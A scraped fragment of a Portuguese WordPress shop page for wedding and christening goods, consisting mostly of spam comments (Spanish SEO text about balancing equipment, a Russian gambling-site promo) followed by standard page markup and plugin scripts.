						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3956420"><time datetime="2025-04-04T23:45:13+00:00">Abril 4, 2025 às 11:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://vibrometro1a.com" rel="nofollow ugc">Balanceo dinamico</a><br />
Equipos de balanceo: clave para el rendimiento estable y óptimo de las equipos. </p>
<p>En el campo de la innovación moderna, donde la rendimiento y la estabilidad del aparato son de suma trascendencia, los sistemas de calibración cumplen un papel crucial. Estos aparatos especializados están diseñados para balancear y asegurar piezas rotativas, ya sea en equipamiento industrial, medios de transporte de movilidad o incluso en electrodomésticos hogareños. </p>
<p>Para los técnicos en reparación de dispositivos y los técnicos, trabajar con aparatos de calibración es fundamental para promover el rendimiento fluido y confiable de cualquier dispositivo móvil. Gracias a estas herramientas avanzadas modernas, es posible reducir notablemente las movimientos, el zumbido y la carga sobre los sujeciones, prolongando la vida útil de componentes costosos. </p>
<p>Igualmente trascendental es el rol que desempeñan los equipos de ajuste en la atención al comprador. El asistencia técnico y el reparación permanente usando estos equipos permiten brindar asistencias de gran estándar, mejorando la satisfacción de los clientes. </p>
<p>Para los dueños de emprendimientos, la inversión en sistemas de ajuste y sensores puede ser esencial para mejorar la productividad y productividad de sus dispositivos. Esto es principalmente trascendental para los emprendedores que administran medianas y pequeñas negocios, donde cada aspecto es relevante. </p>
<p>Además, los dispositivos de ajuste tienen una vasta implementación en el sector de la prevención y el gestión de calidad. Posibilitan detectar potenciales errores, evitando mantenimientos costosas y problemas a los dispositivos. También, los indicadores recopilados de estos aparatos pueden utilizarse para optimizar procedimientos y mejorar la exposición en motores de investigación. </p>
<p>Las campos de utilización de los dispositivos de calibración comprenden múltiples sectores, desde la manufactura de vehículos de dos ruedas hasta el control del medio ambiente. No influye si se considera de importantes elaboraciones productivas o reducidos locales caseros, los aparatos de calibración son esenciales para asegurar un funcionamiento eficiente y libre de detenciones.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3956420#respond' data-commentid="3956420" data-postid="4894" data-belowelement="div-comment-3956420" data-respondelement="respond" data-replyto="Responder a DonaldCen" aria-label='Responder a DonaldCen'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959375" class="comment even thread-even depth-1">
			<article id="div-comment-3959375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://vibrometro1a.com" class="url" rel="ugc external nofollow">DonaldCen</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-3959375"><time datetime="2025-04-09T03:05:10+00:00">Abril 9, 2025 às 3:05 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://vibrometro1a.com" rel="nofollow ugc">Holgura mecanica</a><br />
Sistemas de calibración: importante para el operación suave y óptimo de las máquinas. </p>
<p>En el campo de la tecnología moderna, donde la productividad y la estabilidad del equipo son de suma relevancia, los dispositivos de calibración desempeñan un función vital. Estos dispositivos especializados están desarrollados para ajustar y regular componentes móviles, ya sea en herramientas manufacturera, transportes de traslado o incluso en dispositivos hogareños. </p>
<p>Para los profesionales en conservación de equipos y los especialistas, manejar con dispositivos de calibración es fundamental para garantizar el rendimiento uniforme y estable de cualquier sistema rotativo. Gracias a estas herramientas avanzadas sofisticadas, es posible limitar considerablemente las oscilaciones, el zumbido y la presión sobre los cojinetes, mejorando la vida útil de componentes valiosos. </p>
<p>Asimismo significativo es el tarea que juegan los dispositivos de calibración en la soporte al consumidor. El ayuda experto y el mantenimiento regular empleando estos aparatos permiten brindar prestaciones de excelente excelencia, mejorando la satisfacción de los compradores. </p>
<p>Para los dueños de proyectos, la contribución en unidades de calibración y dispositivos puede ser esencial para incrementar la eficiencia y productividad de sus sistemas. Esto es especialmente relevante para los emprendedores que dirigen modestas y intermedias negocios, donde cada aspecto vale. </p>
<p>También, los dispositivos de ajuste tienen una amplia uso en el campo de la prevención y el supervisión de excelencia. Permiten localizar posibles defectos, previniendo reparaciones caras y daños a los dispositivos. También, los información extraídos de estos equipos pueden utilizarse para mejorar métodos y potenciar la exposición en motores de exploración. </p>
<p>Las áreas de utilización de los aparatos de ajuste comprenden diversas ramas, desde la fabricación de transporte personal hasta el monitoreo ecológico. No influye si se habla de enormes fabricaciones industriales o reducidos espacios caseros, los aparatos de calibración son indispensables para proteger un desempeño efectivo y sin riesgo de interrupciones.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=3959375#respond' data-commentid="3959375" data-postid="4894" data-belowelement="div-comment-3959375" data-respondelement="respond" data-replyto="Responder a DonaldCen" aria-label='Responder a DonaldCen'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4002345" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4002345" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">upxDop</b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-4002345"><time datetime="2025-07-02T20:56:29+00:00">Julho 2, 2025 às 8:56 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Регистрация на официальном портале Up X<br />
Регистрация в Up X — простой и быстрый процесс. Вам не придется выделять много времени, чтобы стать клиентом сервиса. Создатели платформы позаботились не только о стильном дизайне, но и о том, чтобы она воспринималась интуитивно. Минимализм и продуманный интерфейс — отличная комбинация. С созданием профиля не будет никаких проблем<br />
<a href="https://skachatreferat.ru/" rel="nofollow ugc">https://skachatreferat.ru/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=4002345#respond' data-commentid="4002345" data-postid="4894" data-belowelement="div-comment-4002345" data-respondelement="respond" data-replyto="Responder a upxDop" aria-label='Responder a upxDop'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4034478" class="comment even thread-even depth-1">
			<article id="div-comment-4034478" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://bata4dsir.id/" class="url" rel="ugc external nofollow">BATA4D</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-4034478"><time datetime="2025-11-15T05:26:14+00:00">Novembro 15, 2025 às 5:26 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://bata4dsir.id/" / rel="nofollow ugc">BATA4D</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=4034478#respond' data-commentid="4034478" data-postid="4894" data-belowelement="div-comment-4034478" data-respondelement="respond" data-replyto="Responder a BATA4D" aria-label='Responder a BATA4D'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://foradhoras.com.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4894' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foradhoras.com.pt/come-as-the-two-countries-along-with-mexico-try-to-hammer/" rel="prev"><span class="screen-reader-text">Conteúdo anterior</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Come as the two countries, along with Mexico, try to hammer</span></a></div><div class="nav-next"><a href="https://foradhoras.com.pt/there-is-a-lot-of-quality-in-the-team-and-i-do-not-think-we/" rel="next"><span class="screen-reader-text">Conteúdo seguinte</span><span aria-hidden="true" class="nav-subtitle">Seguinte</span> <span class="nav-title">&#8220;There is a lot of quality in the team and I do not think we<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="woocommerce_product_search-1" class="widget woocommerce widget_product_search"><h2 class="widget-title">Procurar Artigos</h2><form role="search" method="get" class="woocommerce-product-search" action="https://foradhoras.com.pt/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisa">Pesquisa</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Produtos</h2><ul class="product-categories"><li class="cat-item cat-item-63"><a href="https://foradhoras.com.pt/categoria-produto/acessorios-de-noiva/">Acessórios de Noiva</a></li>
<li class="cat-item cat-item-204 cat-parent"><a href="https://foradhoras.com.pt/categoria-produto/batizados/">Batizados</a><ul class='children'>
<li class="cat-item cat-item-716"><a href="https://foradhoras.com.pt/categoria-produto/batizados/lembrancas-batizados/">Lembranças</a></li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/">Casamentos</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/cabides/">Cabides</a></li>
<li class="cat-item cat-item-366"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/convites/">Convites</a></li>
<li class="cat-item cat-item-69"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/convites-casamentos/">Convites-I</a></li>
<li class="cat-item cat-item-78"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/convites-ii/">Convites-II</a></li>
<li class="cat-item cat-item-75"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/corte-de-bolo/">Corte de Bolo</a></li>
<li class="cat-item cat-item-715"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/ementas-casamentos/">Ementas</a></li>
<li class="cat-item cat-item-710"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/lembrancas/">Lembranças</a></li>
<li class="cat-item cat-item-70"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/livros-de-honra/">Livros de Honra</a></li>
<li class="cat-item cat-item-74"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/placards/">Placards</a></li>
<li class="cat-item cat-item-713"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/pormenores/">Pormenores</a></li>
<li class="cat-item cat-item-68"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/porta-aliancas/">Porta Alianças</a></li>
<li class="cat-item cat-item-71"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/quadros-de-honra/">Quadros de Honra</a></li>
<li class="cat-item cat-item-76"><a href="https://foradhoras.com.pt/categoria-produto/casamentos/robes-de-noiva/">Robes de Noiva</a></li>
</ul>
</li>
<li class="cat-item cat-item-711 cat-parent"><a href="https://foradhoras.com.pt/categoria-produto/comunhao/">Comunhão</a><ul class='children'>
<li class="cat-item cat-item-712"><a href="https://foradhoras.com.pt/categoria-produto/comunhao/lembrancas-comunhao/">Lembranças</a></li>
<li class="cat-item cat-item-714"><a href="https://foradhoras.com.pt/categoria-produto/comunhao/topos-de-bolo/">Topos de bolo</a></li>
</ul>
</li>
<li class="cat-item cat-item-52"><a href="https://foradhoras.com.pt/categoria-produto/decoracao/">Decorações</a></li>
<li class="cat-item cat-item-80"><a href="https://foradhoras.com.pt/categoria-produto/uncategorized/">Lembranças</a></li>
<li class="cat-item cat-item-709 cat-parent"><a href="https://foradhoras.com.pt/categoria-produto/ocasioes-especiais/">Ocasiões Especiais</a><ul class='children'>
<li class="cat-item cat-item-717"><a href="https://foradhoras.com.pt/categoria-produto/ocasioes-especiais/dia-dos-namorados/">Dia dos Namorados</a></li>
</ul>
</li>
<li class="cat-item cat-item-64 cat-parent"><a href="https://foradhoras.com.pt/categoria-produto/ramos-de-noiva/">Ramos de Noiva</a><ul class='children'>
<li class="cat-item cat-item-65"><a href="https://foradhoras.com.pt/categoria-produto/ramos-de-noiva/artificias/">Artificias</a></li>
<li class="cat-item cat-item-66"><a href="https://foradhoras.com.pt/categoria-produto/ramos-de-noiva/naturais/">Naturais</a></li>
</ul>
</li>
</ul></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				
<div class="site-info">
	<a href="https://pt.wordpress.org/">Criado com WordPress</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/foradhoras.com.pt\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contacte-nos:","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"749baeaf85","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+351918134085","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+351918134085","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"749baeaf85","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"+351918134085","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>Podemos ajudar?<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=+351918134085","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"749baeaf85","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.11684862713' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/foradhoras.com.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/foradhoras.com.pt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e601150f00f5c07a564a11e3a4b43c45","fragment_name":"wc_fragments_e601150f00f5c07a564a11e3a4b43c45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='twentyseventeen-skip-link-focus-fix-js-extra'>
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir submenu","collapse":"Minimizar submenu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=1.0' id='twentyseventeen-navigation-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1.0' id='twentyseventeen-global-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
